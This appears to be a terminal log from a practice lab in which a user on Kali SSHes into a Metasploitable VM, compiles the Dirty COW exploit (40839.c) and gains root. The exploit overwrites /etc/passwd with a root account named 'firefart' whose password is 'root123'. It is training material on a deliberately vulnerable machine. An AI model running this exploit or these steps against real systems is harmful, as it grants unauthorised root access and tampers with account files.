 ┌──(kali㉿kali)-[~]
└─$ ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 \
    -oHostKeyAlgorithms=+ssh-rsa \
    msfadmin@192.168.61.139
msfadmin@192.168.61.139's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Sat Sep 13 04:06:49 2025 from 192.168.61.128
msfadmin@metasploitable:~$ cd /tmp
msfadmin@metasploitable:/tmp$ ls -l 40839.c
-rw-r--r-- 1 msfadmin msfadmin 4814 2025-09-13 05:08 40839.c
msfadmin@metasploitable:/tmp$ gcc -pthread 40839.c -o cowroot -lcrypt
40839.c:193:2: warning: no newline at end of file
msfadmin@metasploitable:/tmp$ gcc 40839.c -o cowroot -pthread -lcrypt
40839.c:193:2: warning: no newline at end of file
msfadmin@metasploitable:/tmp$ ls -l cowroot
-rwxr-xr-x 1 msfadmin msfadmin 10939 2025-09-13 05:09 cowroot
msfadmin@metasploitable:/tmp$ chmod +x cowroot
msfadmin@metasploitable:/tmp$ ./cowroot
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiKpA4ofhDWdo:0:0:pwned:/root:/bin/bash

mmap: b7f99000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'root123'.


DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
msfadmin@metasploitable:/tmp$ madvise 0

Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'root123'.